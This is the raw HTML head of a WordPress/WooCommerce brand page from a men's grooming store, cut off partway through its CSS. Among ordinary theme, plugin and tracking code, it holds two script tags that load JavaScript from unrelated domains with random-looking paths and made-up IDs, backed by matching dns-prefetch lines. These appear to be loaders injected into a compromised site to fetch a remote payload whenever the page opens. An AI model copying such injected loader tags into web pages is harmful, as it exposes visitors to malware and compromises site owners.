

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://propermale.com/brands/brand-12-2/
body_size: 15833
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://propermale.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>العلامة التجارية 12 | Proper Male</title>
	<link rel="canonical" href="https://propermale.com/brands/brand-12-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="العلامة التجارية 12 | Proper Male" />
	<meta property="og:url" content="https://propermale.com/brands/brand-12-2/" />
	<meta property="og:site_name" content="Proper Male" />
	<meta property="article:publisher" content="https://www.facebook.com/propermaleUS" />
	<meta property="og:image" content="https://propermale.com/wp-content/uploads/2014/03/brand-05.png" />
	<meta property="og:image:width" content="48" />
	<meta property="og:image:height" content="40" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ProperMaleUS" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Proper Male &raquo; Feed" href="https://propermale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proper Male &raquo; Comments Feed" href="https://propermale.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.26.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/propermale.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://propermale.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://propermale.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//propermale.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://propermale.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.4.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://propermale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://propermale.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://propermale.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='topbar-css' href='https://propermale.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://propermale.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://propermale.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://propermale.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-cp-style-css' href='https://propermale.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.8.2' type='text/css' media='all' />
<style id='xoo-cp-style-inline-css' type='text/css'>
a.xoo-cp-btn-ch{
				display: none;
			}td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='font-family-css' href='https://fonts.googleapis.com/css?family=Teko:300,400,500,600,700|Poppins:400,300,500,600,700|Saira+Condensed:400,500,600,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-fa-css' href='https://propermale.com/wp-content/themes/strollik/css/font-awesome.min.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='strollik-home-eshaver-style-css' href='https://propermale.com/wp-content/themes/strollik/css/skins/home-eshaver/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://propermale.com/wp-content/themes/strollik/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='strollik-woocommerce-css' href='https://propermale.com/wp-content/themes/strollik/css/skins/home-eshaver/woocommerce.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://propermale.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"fixed","user_who":"notloggedin","guests_or_users":"all","message":"FREE SHIPPING ON ALL ORDERS","status":"active","yn_button":"nobutton","color":"#000000","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.5.7" id="topbar_frontjs-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ada33c54ccf535b3bd3292baa9eabd48","fragment_name":"wc_fragments_ada33c54ccf535b3bd3292baa9eabd48","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/propermale.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/themes/strollik/js/bootstrap.min.js?ver=20130402" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://propermale.com/wp-content/plugins/pbrthemer/vendors/../assets/js/elevatezoom/elevatezoom-min.js?ver=6.5.7" id="pbrthemer-elevatezoom-js"></script>
<link rel="https://api.w.org/" href="https://propermale.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://propermale.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://propermale.com/?p=7681' />
<link rel="alternate" type="application/json+oembed" href="https://propermale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpropermale.com%2Fbrands%2Fbrand-12-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://propermale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpropermale.com%2Fbrands%2Fbrand-12-2%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128562436-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128562436-2');
</script>    <script>
        ( function( $ ) {
                $(document).ready(function() {
                    $('li.menu-item-language-current').find('ul.sub-menu').addClass('dropdown-menu');
                });
            }
        )( jQuery )
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '2406466362717638', url);
      </script>
    <script type='text/javascript'>fbq('init', '2406466362717638', {}, {
    "agent": "wordpress-6.5.7-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2406466362717638&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://propermale.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->    <style type="text/css" id="strollik-header-css">
        
                    .opal-page-inner .site-header{
                background-color:#ffffff;
            }
        
                    .opal-page-inner .site-header, .headerphone span{
                color:#000000;
            }
        
        
        
                    #opal-topbar{
                background-color:#ffffff;
            }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </style>
    <meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script type="text/javascript">
            var ajaxurl = 'https://propermale.com/wp-admin/admin-ajax.php';
        </script>
        <style>
					.vc_custom_1538499204735{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 10px !important;padding-bottom: 10px !important;background-color: #ffffff !important;border-top-color: #e8e8e8 !important;border-top-style: solid !important;border-bottom-color: #e8e8e8 !important;border-bottom-style: solid !important;}
					</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://propermale.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://propermale.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://propermale.com/wp-content/uploads/2021/09/cropped-PM_Black_Circle-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://propermale.com/wp-content/uploads/2021/09/cropped-PM_Black_Circle-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://propermale.com/wp-content/uploads/2021/09/cropped-PM_Black_Circle-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://propermale.com/wp-content/uploads/2021/09/cropped-PM_Black_Circle-2-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="sccss">.footer-social .bo-sicolor a i {
    border: none !important;
    color: #fff !important;
    font-size: 14px !important;
    background: #000 !important;
    width: 35px !important;
    height: 35px !important;
    line-height: 35px !important;
}
.woocommerce-checkout .checkout .col-2 .notes {
    display: none !important;
}
.pbr-copyright .pull-left {
    padding-top: 10px !important;
    width: 100% !important;
    text-align: center !important;
}
.woocommerce-terms-and-conditions-wrapper {
    display: none !important;
}
@media only screen and (min-width: 769px) {
div#pbr-logo {
width:450px !important;
  }
  .pbr-copyright .pull-right {
    margin-top: -60px !important;
}
  div#section-four {
    margin-top: -35px;
}
  div#section-five {
    margin-top: -35px;
}
  aside#pbr_socials_widget-5 {
    margin: 0 auto !important;
    margin-bottom: -50px !important;
}
}

@media only screen and (max-width: 768px) {
div#pbr-logo {
width:350px !important;
  margin:0 auto !important;
  }
}
#cart.version-2 {
    background-color: #000 !important;
    padding: 10px 10px !important;
    margin-top: 3px !important; 
    vertical-align: middle !important;
}
#cart.version-2 .cart-icon i {
margin-top:-4px !important;
}
#pbr-masthead .has-sticky.keeptop {
    background-color: #fff !important;
    border-bottom: 1px solid #000 !important;
}
#pbr-masthead, #pbr-masthead .has-sticky.keeptop {
    padding: 10px 0 !important;
}
.widget_strollik_accessories, aside#popupnewsletter-2 {
